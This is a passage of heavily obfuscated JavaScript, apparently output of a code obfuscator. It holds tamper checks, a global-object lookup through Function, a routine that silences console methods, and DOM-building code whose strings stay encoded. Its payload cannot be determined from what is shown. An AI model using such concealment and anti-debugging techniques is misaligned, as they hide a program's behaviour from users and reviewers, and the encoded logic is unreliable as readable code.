_0x8d487a[_0x1ae4c1(0x15b1,0x1741,0x29ef,0x14e6,'Ske1')](_0x8d487a[_0x3da42a(0x2910,'pypN',0x1804,0x16b0,0x11cf)](_0x8d487a[_0x162f94(0x27fb,0x20e4,0x1c74,0x17dc,'CgKH')](_0x8d487a[_0x51a6f4(0x2886,'#VkK',0x125d,0xe6e,0x2550)](_0x8d487a[_0x51a6f4(0x26e7,'hFy]',0x2faf,0x3a79,0x2714)](_0x51b1a6,'\x20'),_0x195662),'{'),_0x395c14[_0x3da42a(0x1cad,'vxCA',0x140c,0x1fd8,0x83)](';')),'}');}}}else{var _0x129e95=_0x4c1414[_0x162f94(0x598,0x17f4,0x260b,0x1dff,'5tDe')](_0xf37e1c,arguments);return _0x4c1414=null,_0x129e95;}}}}:function(){};return _0x7b210b=![],_0x5f40ca;}else return _0x30eeeb[_0x56e5cb(0x10f8,0x1ea1,0x298d,'3W8&',0x76e)+'ta'](_0x330347[_0x2e0d09(0x1253,0x1609,0x52f,0x1b3e,'ZIet')],_0xae8b3b);};}()),_0x448f7d=_0x51633d(this,function(){var _0x6411bd={};function _0x37130e(_0x49324a,_0x573f60,_0x169111,_0x147427,_0x538122){return _0x8d64(_0x147427-0x3dd,_0x169111);}function _0x3ecc2c(_0x5e6083,_0x4df9ba,_0x22d00d,_0x5f1be3,_0x1438e3){return _0x8d64(_0x1438e3-0x68,_0x4df9ba);}_0x6411bd[_0xa15cbc('@VOx',-0x669,0x10f6,0x15bb,0x1436)]=_0x3ecc2c(0x2b2b,'yxCh',0x1682,0x3642,0x2a41)+_0x3ecc2c(0x1021,'vxCA',0x2756,0x310f,0x1dca)+'+$';function _0xa15cbc(_0x54d5c3,_0x4ba875,_0x1377ad,_0x4da480,_0xb0be7f){return _0x8d64(_0x1377ad- -0x3bc,_0x54d5c3);}function _0x4c5d56(_0xab4ea2,_0x486237,_0x460b63,_0x12061a,_0x28fdd8){return _0x8d64(_0x460b63- -0x2,_0x12061a);}function _0x2adcee(_0x1c472d,_0x16ffc1,_0x473964,_0x4990cd,_0x26a98c){return _0x8d64(_0x473964- -0x182,_0x26a98c);}var _0x4ad728=_0x6411bd;return _0x448f7d[_0x4c5d56(0x196b,0x2cff,0x1c46,'aCMm',0x2cdc)+_0xa15cbc('xDs@',0x38d7,0x2cf2,0x3d81,0x1f7c)]()[_0xa15cbc('JMx]',-0x10c4,0x11d,0x11cc,0x237)+'h'](_0x4ad728[_0x37130e(0x43a,0x101f,'#VkK',0xe0a,-0x96a)])[_0x4c5d56(0x42c8,0x29c7,0x2f15,'QNp5',0x3014)+_0x37130e(0x14bc,0x194f,'3W8&',0xda6,0x161b)]()[_0x4c5d56(0x3d54,0x3a25,0x2f62,'sFvl',0x29af)+_0x37130e(0xa68,-0x457,'@i#A',0xca9,0x21d0)+'r'](_0x448f7d)[_0x4c5d56(0x1ff4,0x1eb7,0x2cb3,'VTwM',0x2c42)+'h'](_0x4ad728[_0x2adcee(0xd0e,0x12a,0x15bc,0x2dd,'e9hj')]);});_0x448f7d();var _0x240b5d=(function(){function _0x321619(_0x1755a5,_0xdbf48e,_0x562485,_0x5c5aed,_0x1d53c7){return _0x8d64(_0x1d53c7- -0x31b,_0x1755a5);}function _0x3e7120(_0x1ec11c,_0x2aec08,_0x12931a,_0x5df441,_0x1ee105){return _0x8d64(_0x1ee105-0xa9,_0x5df441);}function _0x8854d6(_0x7e585d,_0x55d265,_0x5b418e,_0x3a7255,_0x4f7f2a){return _0x8d64(_0x5b418e- -0x2ea,_0x7e585d);}var _0x91b90={'NQqiV':_0x1f0845('ZIet',0x4202,0x189a,0x2466,0x2b42)+_0x3e7120(0x3a7d,0x1a8a,0x31c4,'aPiG',0x27a5),'vocoW':function(_0x591a33,_0x4663bb){return _0x591a33<_0x4663bb;},'LRXhB':_0x1f0845('DufB',0x1a4a,-0x494,-0x49b,0x12d9)+_0x3e7120(0x1518,0x500,0x23b0,'$DHH',0x14b4)+'1','dlPtt':_0x44d007(0x17ed,0x1541,0x1fd7,'@VOx',0xda8),'FGJYl':_0x44d007(-0xb54,-0x184,0x44d,'sFvl',-0x678),'kkscO':_0x1f0845('aWYv',0xbce,0x50a,0x128f,0x12cb),'ktiaJ':_0x44d007(-0xdb7,0x763,0x26d,'@VOx',-0xfda),'bXiHl':_0x44d007(0x32df,0x1302,0x1cf5,'TBtv',0x1d96)+_0x8854d6('oGVS',0xf8c,0x9ac,0x1190,-0x5bd),'eYmFq':_0x8854d6('6vtP',0x2321,0x196e,0x16a0,0x2b2e),'hXvjm':_0x8854d6('yxCh',0x13bd,0x16a1,0x11da,0x1da5),'RYvqS':function(_0x2e866f,_0xcfc361){return _0x2e866f(_0xcfc361);},'Heobe':function(_0x419c7d,_0x5a4842){return _0x419c7d+_0x5a4842;},'gGirR':function(_0x1dd216,_0x175fc6){return _0x1dd216+_0x175fc6;},'takDi':_0x321619('TBtv',0x10b2,0x31,0x465,0x3e3)+_0x44d007(0x3867,0x13e9,0x2578,'gLCz',0x33bf)+_0x8854d6('DufB',0x1bfb,0x167c,0xe22,0x49c)+_0x44d007(0x25f4,0x11bf,0xea5,'TVoX',-0x513),'kEpqL':_0x8854d6('ovSf',0x129d,0x1cb7,0x2dd6,0x1eb6)+_0x8854d6('Bp1M',0x753,0xb17,0x2f9,-0x400)+_0x8854d6('6vtP',0x10d7,0x2197,0x2a5d,0x1a47)+_0x321619('yW26',0x2a0b,0x1f6b,0xa99,0x1a0c)+_0x3e7120(-0x74,-0x652,0x1471,'sFvl',0x7ef)+_0x321619('&W06',0x555,0xca7,0x9c8,0x1bc8)+'\x20)','ZDzOB':function(_0x3216bf){return _0x3216bf();},'GKmxm':function(_0x192dcd,_0x4560f5){return _0x192dcd+_0x4560f5;},'kCCme':function(_0x19810a,_0x2d935c){return _0x19810a*_0x2d935c;},'RMRlE':function(_0x2f7a48,_0x4615f8){return _0x2f7a48+_0x4615f8;},'ORJHI':function(_0x41f8ed,_0x11b9e4){return _0x41f8ed-_0x11b9e4;},'kBVmh':function(_0x1c6bb7,_0x16bc27){return _0x1c6bb7(_0x16bc27);},'RCygS':function(_0x1647d5,_0x4b32cb){return _0x1647d5===_0x4b32cb;},'rnljx':_0x44d007(0x133f,-0xab9,0xacb,'6vtP',0xfea),'ZcQQy':function(_0x29253f,_0xb56bad){return _0x29253f!==_0xb56bad;},'kHTna':_0x8854d6('aPiG',0x2a4d,0x1e75,0xdef,0x29e3),'VXzzG':function(_0x4008c7,_0x36a23e){return _0x4008c7!==_0x36a23e;},'zOUfy':_0x1f0845('VTwM',0x1731,0x333f,0x1246,0x2161)};function _0x44d007(_0x56d2b,_0x5c3494,_0x16a1a7,_0x3b8086,_0x441cf4){return _0x8d64(_0x16a1a7- -0xeb,_0x3b8086);}var _0x40f9ba=!![];function _0x1f0845(_0xdeef85,_0x2499d9,_0x503e83,_0x258a22,_0x4021e8){return _0x8d64(_0x4021e8- -0x28,_0xdeef85);}return function(_0x5a98c4,_0x486226){function _0xa3eda0(_0x2df12a,_0x47aae2,_0x5c8c17,_0xffeb3d,_0x20728a){return _0x1f0845(_0x20728a,_0x47aae2-0x69,_0x5c8c17-0xe8,_0xffeb3d-0x1e3,_0xffeb3d-0x22a);}function _0x2d0cba(_0x452d71,_0x44ab18,_0x99d3b9,_0x5dd36e,_0x125f19){return _0x8854d6(_0x99d3b9,_0x44ab18-0x1e7,_0x44ab18-0x2d8,_0x5dd36e-0xbd,_0x125f19-0x108);}function _0x520923(_0x187179,_0x867194,_0x28288a,_0xe08141,_0xb1ef99){return _0x8854d6(_0xe08141,_0x867194-0x1a3,_0x28288a-0x1f7,_0xe08141-0x12b,_0xb1ef99-0x69);}function _0x4ac804(_0xdd3880,_0xc839a8,_0x9a6ed9,_0x2a65fa,_0x79293){return _0x321619(_0xdd3880,_0xc839a8-0x29,_0x9a6ed9-0x165,_0x2a65fa-0x182,_0x2a65fa-0x4c4);}function _0x5b9f2b(_0x2e7a35,_0x110c6e,_0x50db71,_0xf1833,_0x33c8bf){return _0x321619(_0x2e7a35,_0x110c6e-0x77,_0x50db71-0x98,_0xf1833-0xba,_0xf1833- -0x22);}if(_0x91b90[_0x5b9f2b('&W06',0x19a7,0x3ae8,0x2bb3,0x149c)](_0x91b90[_0x5b9f2b('TVoX',0x2ba7,0x2b46,0x26e5,0x31ce)],_0x91b90[_0x5b9f2b('gLCz',0x3367,0x2a2e,0x2b89,0x14cd)])){var _0x10538b=_0x91b90[_0x4ac804('yW26',-0x1b5,0x1e5,0xd39,0x287)][_0x5b9f2b('yxCh',0x20cc,0x2598,0xe4b,-0x71a)]('|'),_0x19d191=-0x784*0x1+-0x3*-0x2b+0x167*0x5;while(!![]){switch(_0x10538b[_0x19d191++]){case'0':var _0x546545=_0x226bcf[_0x5b9f2b('TVoX',0x2848,0x21d6,0x124c,0x160f)+'le']=_0x226bcf[_0x4ac804('JMx]',0x2882,0x1c3d,0x31ea,0x1df5)+'le']||{};continue;case'1':for(var _0x20c6d3=-0x7*-0x45+-0x1ec+0x1*0x9;_0x91b90[_0x5b9f2b('TBtv',0x3113,0x2dc2,0x228a,0x1048)](_0x20c6d3,_0x38faaf[_0x5b9f2b('$DHH',0x215b,0x11f1,0x1606,0x716)+'h']);_0x20c6d3++){var _0x208e88=_0x91b90[_0xa3eda0(0x20cf,0x39b4,0x1870,0x29cb,'osXG')][_0x5b9f2b('6vtP',0x2aae,0x291b,0x1671,0x2357)]('|'),_0x538a40=0x1ce5+0x1*0xf3e+-0x2c23;while(!![]){switch(_0x208e88[_0x538a40++]){case'0':var _0x4414c5=_0x38faaf[_0x20c6d3];continue;case'1':_0x546545[_0x4414c5]=_0x423138;continue;case'2':_0x423138[_0xa3eda0(0x357f,0x2b62,0x19ad,0x202c,'$DHH')+_0x5b9f2b('@i#A',0x180e,0x1554,0x16b0,0x1593)]=_0x3ae164[_0x520923(0x19b9,0x47f,0x139a,'5tDe',0x1fce)](_0x23b9df);continue;case'3':var _0x8f9288=_0x546545[_0x4414c5]||_0x423138;continue;case'4':_0x423138[_0x5b9f2b('ZIet',0x1a00,0x1692,0x1c1b,0x2875)+_0x520923(0x1662,0x1e2a,0x1e83,'osXG',0x2988)]=_0x8f9288[_0x520923(0xdd6,0x1063,0x3a8,'6vtP',0x1585)+_0x2d0cba(0xf2c,0x2416,'@VOx',0x2cee,0x263d)][_0x5b9f2b('VTwM',0x18ce,0x1a59,0xb45,0x102c)](_0x8f9288);continue;case'5':var _0x423138=_0x1ef9e2[_0x4ac804('ovSf',-0xcda,0xa69,0xa81,0x1bd7)+_0x520923(0x137e,0x2a0c,0x16d5,'g[iY',0x2232)+'r'][_0x520923(0x2eb5,0x2c7e,0x288d,'#VkK',0x3862)+_0x4ac804('yxCh',0x1661,0x2ea7,0x1ffb,0x1c48)][_0x2d0cba(0x25c4,0xff4,'QNp5',0x20b9,0x2353)](_0x1c28d8);continue;}break;}}continue;case'2':var _0x226bcf;continue;case'3':var _0x38faaf=[_0x91b90[_0x4ac804('@i#A',-0x1b4,0x150b,0x121a,0x4c2)],_0x91b90[_0x520923(0x21e6,0x1d35,0x1faa,'vxCA',0x2e9a)],_0x91b90[_0x5b9f2b('sFvl',0xef7,0x1a98,0x1bc5,0x12c6)],_0x91b90[_0x520923(0x1bb,0x23d6,0x1002,'^LqO',0x2613)],_0x91b90[_0x4ac804('aPiG',0x24f9,0x1d62,0x2050,0x3728)],_0x91b90[_0x5b9f2b('e9hj',0x2009,0x227d,0x21f2,0x2f06)],_0x91b90[_0x4ac804('aWYv',0x21a0,0x2da2,0x236b,0x1519)]];continue;case'4':try{var _0x508ee1=_0x91b90[_0x4ac804('pypN',0x1280,-0x88d,0x395,0xc68)](_0x311f2c,_0x91b90[_0x5b9f2b('JMx]',0x179e,-0xa2f,0x9e0,0xc20)](_0x91b90[_0xa3eda0(0x1698,0x2fc9,0x191d,0x2248,'!Yts')](_0x91b90[_0x520923(0x1c56,0x26af,0x1621,'Qt#^',0x16ab)],_0x91b90[_0x4ac804('5tDe',0x221e,0x2fc2,0x2cde,0x2b64)]),');'));_0x226bcf=_0x91b90[_0x4ac804('g[iY',0x1395,0x372,0x140c,0x457)](_0x508ee1);}catch(_0x20b03e){_0x226bcf=_0x24f65f;}continue;}break;}}else{var _0x5e2338=_0x40f9ba?function(){function _0xb1793e(_0xe87b85,_0x413d40,_0xe46d4d,_0x2d2868,_0x5b8cff){return _0x5b9f2b(_0xe87b85,_0x413d40-0x9f,_0xe46d4d-0x90,_0xe46d4d-0x670,_0x5b8cff-0x83);}function _0x5c77a3(_0x4f776d,_0x4b0874,_0x2972bf,_0x169fa1,_0x44a93d){return _0x520923(_0x4f776d-0x1ba,_0x4b0874-0xf1,_0x169fa1-0x355,_0x44a93d,_0x44a93d-0x52);}function _0x566239(_0x4989c4,_0x40769b,_0xf44462,_0x3941f1,_0x3ee531){return _0xa3eda0(_0x4989c4-0x162,_0x40769b-0xbb,_0xf44462-0xb6,_0xf44462-0xef,_0x3ee531);}var _0x5bf72b={'swxsD':function(_0x22ad2d,_0x362b15){function _0x5c21b8(_0x391ec4,_0x286956,_0x994226,_0xfd0984,_0x563191){return _0x8d64(_0xfd0984-0x5c,_0x391ec4);}return _0x91b90[_0x5c21b8('5tDe',0x3929,0x18c1,0x2518,0x18bc)](_0x22ad2d,_0x362b15);},'nVvQH':function(_0x5dfaa9,_0xe63a34){function _0x2abdc9(_0x51232f,_0x5f42a0,_0x3da2a3,_0x11d22f,_0x7a5643){return _0x8d64(_0x5f42a0-0x2ce,_0x51232f);}return _0x91b90[_0x2abdc9('#VkK',0x1964,0x2d97,0x2631,0x1001)](_0x5dfaa9,_0xe63a34);},'HWKAx':function(_0x46cc48,_0x1f0c3e){function _0x2bfb73(_0x5d60b5,_0x1cca5f,_0x3c60a8,_0xc50c7b,_0x34cfea){return _0x8d64(_0x5d60b5-0x3cb,_0x34cfea);}return _0x91b90[_0x2bfb73(0x2767,0x3c4b,0x3d1a,0x3230,'aPiG')](_0x46cc48,_0x1f0c3e);},'Rgudt':function(_0x10be9d,_0x3a191a){function _0x3a9476(_0x403e20,_0x243c44,_0x3d1bc4,_0x2e478f,_0x14ba46){return _0x8d64(_0x2e478f- -0x227,_0x14ba46);}return _0x91b90[_0x3a9476(0x1f08,0x2bef,0x15cb,0x1935,'EKtE')](_0x10be9d,_0x3a191a);},'cZBSD':function(_0xc7c6c7,_0x2b3b2b){function _0x416e72(_0x4cb4fd,_0x6a7fe8,_0x1c86b3,_0x55d5eb,_0x3e0f3d){return _0x8d64(_0x3e0f3d-0x83,_0x1c86b3);}return _0x91b90[_0x416e72(0xaa6,0x126c,'mK)l',0x23b1,0x1780)](_0xc7c6c7,_0x2b3b2b);}};function _0x41277f(_0x20bdea,_0x8ff872,_0xe1dd21,_0x1b4225,_0x1aad4d){return _0x520923(_0x20bdea-0x1b9,_0x8ff872-0x1a7,_0x8ff872-0x4d1,_0x20bdea,_0x1aad4d-0x5e);}function _0x22028f(_0x1063ba,_0x29ca05,_0x3c015a,_0x267174,_0x35ce6d){return _0x520923(_0x1063ba-0xfc,_0x29ca05-0x3e,_0x35ce6d- -0x212,_0x29ca05,_0x35ce6d-0x161);}if(_0x91b90[_0x5c77a3(-0x8ee,0x16b7,-0x9db,0xaee,'TVoX')](_0x91b90[_0x22028f(0x1b24,'JMx]',-0xae,0x135a,0xce3)],_0x91b90[_0x5c77a3(0x30d,0x1c37,0x9d5,0xeea,'Y8E^')])){if(_0x486226){if(_0x91b90[_0xb1793e('aCMm',0x1b78,0x2d6f,0x25d4,0x4117)](_0x91b90[_0x5c77a3(0x441,0x2880,0x24a1,0x15d2,'TBtv')],_0x91b90[_0xb1793e('gLCz',0x2f48,0x199b,0x30d3,0x1931)]))return _0x5bf72b[_0x41277f('gLCz',0x2956,0x319f,0x343c,0x3cc3)](_0x3b3b55[_0x5c77a3(0xe6e,0x182b,0x1102,0x177f,'QNp5')](_0x5bf72b[_0x5c77a3(0x1a41,-0xc41,-0x1ce,0x80d,'ovSf')](_0x5e74e2[_0x5c77a3(0x11fc,0x2c5f,0x2030,0x2924,'aPiG')+'m'](),_0x5bf72b[_0xb1793e('tdNd',0x1c6e,0x2773,0x2bcf,0x24d6)](_0x5bf72b[_0xb1793e('oGVS',0x1481,0x273b,0x36eb,0x1bbe)](_0x5d2d05,_0x27fe40),0x2346+0x1a*-0x139+0x37b*-0x1))),_0x5c9f29);else{var _0x4c902f=_0x486226[_0x5c77a3(0xc1f,-0x995,0x1f36,0xb4f,'2tg#')](_0x5a98c4,arguments);return _0x486226=null,_0x4c902f;}}}else _0x5bf72b[_0x5c77a3(0x4591,0x2ae5,0x2534,0x3338,'@i#A')](_0x1d76e9,'0');}:function(){};return _0x40f9ba=![],_0x5e2338;}};}());(function(){function _0x56439f(_0x2c1c0e,_0x4cbef1,_0x42fa3a,_0x450acb,_0x470827){return _0x8d64(_0x470827-0x110,_0x450acb);}var _0x44c82b={'KNRRA':_0x30e520(0x280c,0x2293,0x32ce,0x2948,'@i#A')+_0x30e520(0x2f9c,0x3220,0x36e5,0x28aa,'DufB')+_0x56439f(0x2c04,0xf03,0xf80,'DufB',0x1685)+_0x55a553(0x1141,-0x575,'6vtP',0xa79,-0x505)+_0x56439f(0x36ac,0x1405,0x1684,'nu)6',0x21d7)+_0x30e520(0x1af9,0xd2d,0x22b6,0x103f,'aPiG')+_0x55a553(0x21c4,0x18ea,'gLCz',0x11c2,-0x5b5)+_0x55a553(0x19e8,0x24b6,'aPiG',0xed8,0xf8b)+_0x30e520(-0x6ad,0x21c8,0x11f3,0xacb,'DufB'),'JuBMb':_0x4296c9(0x2042,0x4045,0x2e94,0x37af,'QNp5')+_0x4296c9(0x3747,0x28f5,0x218c,0x12e5,'!Yts'),'EnVkW':function(_0x5c4709){return _0x5c4709();},'jMkAv':function(_0x10046f,_0x4dc102){return _0x10046f(_0x4dc102);},'IbaZz':_0x30e520(0x1a38,0x1a77,0x1c5a,0x3010,'2tg#')+_0x56439f(0x2ec9,0x1df6,0x23f7,'Y8E^',0x1dc2)+_0x54dd87(0x1d68,'JMx]',0x18d1,0x225b,0xe44)+_0x4296c9(0xfea,0x1341,0xd60,0x1e02,']DXx')+_0x55a553(0x160e,0xc55,'VTwM',0x866,0xb2f)+_0x56439f(0xa4a,0x1e56,0x36e,'Ske1',0x1418)+_0x55a553(0x2bfe,0x1f0c,'osXG',0x1cbe,0x289f)+_0x56439f(0x1ee4,0x199f,0x2491,'TBtv',0x1e2a)+_0x54dd87(0x1889,'mK)l',0x7ee,-0x3a,0x1bf)+_0x55a553(0x3e1e,0x2988,'g[iY',0x2c05,0x2c4d)+_0x54dd87(-0xb05,'3W8&',0xa2b,0x2127,0x434)+_0x55a553(0xb54,0x166b,'KF1#',0x202f,0x14ff)+_0x54dd87(0x52e,'oGVS',0x1851,0x1b11,0x18d8)+_0x55a553(0x34af,0x2796,'QNp5',0x2e05,0x3cce)+_0x4296c9(0x1f1a,0x401c,0x2dab,0x4127,'2tg#')+_0x54dd87(0x20d8,'#VkK',0x1482,0x755,0x2788)+'m','BtOVY':_0x4296c9(-0x4f6,0x497,0xab7,-0x789,'2tg#'),'PWXLq':_0x4296c9(0x1394,0x2f85,0x1c05,0x18a1,'JMx]')+_0x55a553(-0x3be,0x1abf,'JMx]',0xfc1,0x942)+_0x56439f(0x2d78,0x1b5d,0xd29,'Xsop',0x20ce)+_0x30e520(0x2d9b,0xc8f,0x3118,0x2412,'yxCh')+_0x56439f(0x117a,-0xbea,0x25a,'osXG',0x7d1)+_0x56439f(0x23f0,0x190e,0x2148,']DXx',0x2abf)+_0x4296c9(0xcdf,0x1100,0x15cf,0x1a35,'oGVS')+_0x56439f(0x19a7,0xb5a,0x2b8d,'xDs@',0x1e4e)+_0x4296c9(-0x3e9,0x1cc0,0x7e8,0x1296,'@i#A'),'wFbRH':_0x30e520(0x480,-0x3fd,-0xa0f,0x8a1,'DufB')+_0x56439f(0x889,0x1aec,0x13f4,'aCMm',0x949)+_0x55a553(0x1410,0xa8e,'e9hj',0xffe,-0xe4),'yErnw':_0x4296c9(0x2656,0x3d47,0x2a64,0x1ff6,'g[iY')+_0x55a553(0x19a,0x1e1b,'ZIet',0x1766,0x2417)+_0x4296c9(0x15f4,0x114c,0x6f2,0x1752,'aPiG')+_0x55a553(0x3a37,0x2f8a,'oGVS',0x29e4,0x17d7)+_0x30e520(0xf06,0x306d,0x30b0,0x1eaa,'aCMm')+_0x4296c9(0x29a7,0x199e,0x179a,0x1090,'hFy]')+_0x30e520(0xc2,0x1727,0x8f,0x157e,'yxCh')+_0x54dd87(0x3a8c,'tdNd',0x3128,0x287b,0x3197)+_0x55a553(0x1a8d,0x3bb0,'sFvl',0x2fe1,0x2bec)+_0x55a553(0x1111,-0x40e,'wIR0',0xe0f,0x2039)+_0x56439f(0x940,0x818,0x1a77,'sFvl',0x3d4)+_0x56439f(0x31ac,0x138c,0x44e,'DufB',0x1a7d),'SnTWT':_0x55a553(0xdef,0x1514,'TBtv',0xf4f,0x17bf)+_0x56439f(0xf14,0x21c4,0x1f38,'5tDe',0x2140)+_0x56439f(0x2eeb,0x1bcb,0xff4,'yxCh',0x17af)+_0x54dd87(0x2b1a,'QNp5',0x27fb,0x21c3,0x1a25)+_0x4296c9(0x2606,0x2838,0x2cc8,0x3f91,'ovSf')+_0x4296c9(-0x472,0x1e1c,0xbec,0x9db,'Bp1M'),'WQZDi':function(_0x55b928,_0x32fd55){return _0x55b928+_0x32fd55;},'gsFJv':function(_0x50fbde,_0x4d7f6c){return _0x50fbde+_0x4d7f6c;},'XLJla':_0x30e520(0x1dd2,0xc32,0x163c,0x23a0,'aPiG')+_0x55a553(0x3434,0x21e5,'CgKH',0x2563,0x35b9),'tkoom':_0x55a553(0x1f9c,0x23bd,'e9hj',0xfb8,0xfbf)+_0x4296c9(0x2410,0x4417,0x2cb7,0x2d98,'DufB')+'>','QQHdn':function(_0x3446bf,_0x3a9620){return _0x3446bf(_0x3a9620);},'rDghk':_0x4296c9(0x39a2,0x235d,0x2830,0x34db,'#VkK')+_0x55a553(0x2829,0x3f93,'&W06',0x32e3,0x425b),'mAwyx':function(_0x5dbfa3,_0x480ef4){return _0x5dbfa3===_0x480ef4;},'XfiqN':_0x56439f(0x1b2f,0x11d7,0x478,'aWYv',0x1b43),'dnHiz':_0x4296c9(-0x9,-0x5b,0x66d,-0xeac,'ZIet'),'vlPAH':_0x30e520(0x10af,-0x75d,-0xf9b,0x4f2,'Bp1M')+_0x56439f(0x2342,0x38e9,0x34c5,'hFy]',0x2527)+_0x56439f(0x29f0,0x292e,0x40a6,'hFy]',0x2f05)+_0x54dd87(0x1ddf,'e9hj',0x232a,0xf6b,0x34ee),'fyQvu':_0x4296c9(0x27d7,0x24ea,0x149d,0x1c77,'^LqO')+_0x55a553(0x1047,0x1861,'XL)$',0x7a1,-0x37c)+_0x30e520(0x14de,0x9d8,0x4e5,0xb27,'&W06')+_0x4296c9(0x1937,0x2fd5,0x186a,0x28a9,'Xsop')+_0x30e520(-0xb99,-0x824,0x12ee,0x556,'Y8E^')+_0x56439f(0x2ed6,0x2499,0x3176,'CgKH',0x1c24)+'\x20)','PWUsg':function(_0x216fbc,_0x38d228){return _0x216fbc!==_0x38d228;},'yPkiO':_0x4296c9(0x16a8,0x144b,0x13d0,0x2693,'TBtv')};function _0x55a553(_0x1c2da1,_0x1e7d79,_0x4099d9,_0x50d2cb,_0x3ffb06){return _0x8d64(_0x50d2cb-0x387,_0x4099d9);}var _0x13f7c7;function _0x30e520(_0x321f21,_0x59e5a5,_0x230b84,_0x5ffb44,_0x17c3e6){return _0x8d64(_0x5ffb44-0x205,_0x17c3e6);}function _0x4296c9(_0x17d40c,_0xf62845,_0x28f40a,_0x21af7d,_0x12ec33){return _0x8d64(_0x28f40a-0x311,_0x12ec33);}try{if(_0x44c82b[_0x54dd87(-0xef2,'wIR0',0x81f,0x19f2,0x79b)](_0x44c82b[_0x4296c9(0x1985,0x1886,0x2156,0x1930,'e9hj')],_0x44c82b[_0x55a553(0x24b9,0x16fc,'Ske1',0x1f76,0xc63)])){const _0xdf1a50=_0x23e5a0[_0x54dd87(0x13ad,'oGVS',0x2afb,0x3e0d,0x1ee0)+_0x56439f(0x59f,0x18c3,-0x885,'5tDe',0xbc0)+_0x30e520(0x4051,0x21a4,0x2c53,0x2f25,'CgKH')+'l'](_0x44c82b[_0x30e520(0x3d10,0x4071,0x474e,0x3245,'!Yts')]);for(let _0x18b645 of _0xdf1a50){return _0x18b645[_0x30e520(0x1c2e,0x17ab,0x2977,0x2313,'$DHH')];}return![];}else{var _0x3cd1d9=_0x44c82b[_0x56439f(0x1236,0x1fda,0x893,'@i#A',0x1b62)](Function,_0x44c82b[_0x4296c9(0x2f,0x19a3,0x1706,0x1e70,'CgKH')](_0x44c82b[_0x55a553(0xcf6,0x218d,'vxCA',0xcd8,-0x998)](_0x44c82b[_0x56439f(0x1ee8,0x2524,0x426c,'$DHH',0x2dad)],_0x44c82b[_0x54dd87(-0x740,'aWYv',0xaba,0x3d2,0x301)]),');'));_0x13f7c7=_0x44c82b[_0x56439f(0x21c6,0x1836,0x3d20,'5[tP',0x289a)](_0x3cd1d9);}}catch(_0x44ac4f){if(_0x44c82b[_0x54dd87(0x10be,'5tDe',0x2583,0x1ba6,0x318b)](_0x44c82b[_0x55a553(0xb51,-0x2ce,'ovSf',0x5a6,0x12f3)],_0x44c82b[_0x30e520(0xd53,0x262e,0x1fe,0x16dd,'VTwM')])){var _0x3e94d7=_0x44c82b[_0x55a553(0x15de,0x4aa,'aPiG',0x1503,0x12e7)][_0x56439f(0x2ffb,0x3542,0x2a68,'vxCA',0x2cd3)]('|'),_0x131167=0x1ae3*0x1+0x15b1+-0x3094;while(!![]){switch(_0x3e94d7[_0x131167++]){case'0':var _0x13e404=_0x44c82b[_0x56439f(0x174d,-0x464,0xe4d,'#VkK',0x727)](_0x51442f);continue;case'1':var [_0x253a24,_0x127e22]=_0x44c82b[_0x54dd87(0xa21,'Ske1',0x11f4,0x1917,0x186f)](_0x100edf,[{'data':_0x44c82b[_0x55a553(0x1136,0x212d,'Xsop',0x19a7,0x3121)]},{'cl':_0x44c82b[_0x55a553(0x1308,0x1954,'aCMm',0xe86,0xa15)],'data':_0x44c82b[_0x56439f(0x1adb,0x1e2c,0x16da,'@VOx',0x1c28)]},{'name':_0x44c82b[_0x55a553(0x1c8,0xbcc,'wIR0',0xe23,0xca4)],'media':[{'data':_0x44c82b[_0x56439f(0x260e,0x1fc3,0x12f6,'gLCz',0xea8)]},{'cl':_0x44c82b[_0x54dd87(0x1ba2,'xDs@',0x1ffb,0x114d,0xf58)],'data':_0x44c82b[_0x54dd87(0x1f5f,'yW26',0x7e6,-0x70c,0x6a1)]}]}]);continue;case'2':_0x253a24[_0x56439f(0x22c1,0x2e41,0x20d9,'!Yts',0x2021)+_0x54dd87(0x5a4,'VTwM',0x1308,-0x2a5,0xfd3)]=_0x13e404?_0x44c82b[_0x4296c9(0xe6e,0x3ee,0x9cd,0x1ee1,'Xsop')](_0x44c82b[_0x4296c9(0x1117,0xc48,0x1dbf,0x1b97,'DufB')](_0x44c82b[_0x4296c9(0xb35,0x3555,0x2157,0x3638,'Qt#^')],_0x13e404),_0x44c82b[_0x56439f(0x22,-0x518,0x155f,'yW26',0xefc)]):'';continue;case'3':_0x253a24[_0x30e520(0x23a3,0x1b61,0x3984,0x2d41,'Qt#^')+_0x55a553(0x20f9,0x222d,'CgKH',0x1451,0x14c7)]+=_0x44c82b[_0x4296c9(-0x11b,0x19db,0xe73,0x128b,'$DHH')](_0x185748,_0x2da010[_0x54dd87(0x4119,'QNp5',0x30a9,0x23c7,0x23d2)+_0x4296c9(0x1c87,0x9f3,0xe63,-0x689,'wIR0')]||_0x44c82b[_0x54dd87(0x120a,'Ske1',0x902,0x79,0xf84)]);continue;case'4':return _0x253a24;}break;}}else _0x13f7c7=window;}function _0x54dd87(_0x371559,_0x41c7b5,_0x57c057,_0x2871be,_0x44ff31){return _0x8d64(_0x57c057-0xc0,_0x41c7b5);}_0x13f7c7[_0x55a553(0x56c,0x21fb,'tdNd',0xb1d,-0xb5a)+_0x54dd87(0x1b67,'e9hj',0xa92,0x100b,0xc20)+'l'](_0x2c2476,0x67f+0x20ed+-0x4*0x5f3);}()),(function(){var _0x535375={'wrShD':function(_0x1d789b,_0x42541f){return _0x1d789b+_0x42541f;},'zKTeK':function(_0x563f47,_0x1bc1fd){return _0x563f47(_0x1bc1fd);},'jJrQO':function(_0x306c19,_0x15fb32){return _0x306c19===_0x15fb32;},'pZbMD':_0x45fc33(0x31db,0xa5f,'CgKH',0x1f80,0x177b),'GpHAo':_0x45fc33(0x11f1,0x1979,'QNp5',0x801,0x6c4)+_0x26f95d(0xf58,-0xa2,0x674,']DXx',0xdf7)+_0x10a19e(0x17d4,0x119e,'DufB',0x1dab,0x1cc4)+')','AuHcS':_0x10a19e(0x2463,0x39bd,'vxCA',0x1c32,0x3285)+_0x10a19e(0x2d7a,0x3088,'xDs@',0x2a09,0x2858)+_0x299627(0x1ddc,0x21fc,0x3205,'&W06',0x44e2)+_0x26f95d(0x1120,0x258f,0xfcd,'@VOx',0x992)+_0x10a19e(-0x9d9,0xd21,'^LqO',0x850,0x77a)+_0xdbb854(0x1161,0x1771,0x2398,0x183c,'ZIet')+_0x10a19e(0x24b9,0x3f7,'e9hj',-0x4d,0x16b0),'PxffN':_0x45fc33(0x2b1a,0x3d8f,'!Yts',0x2b83,0x1686),'senbV':function(_0x37e829,_0x12aac8){return 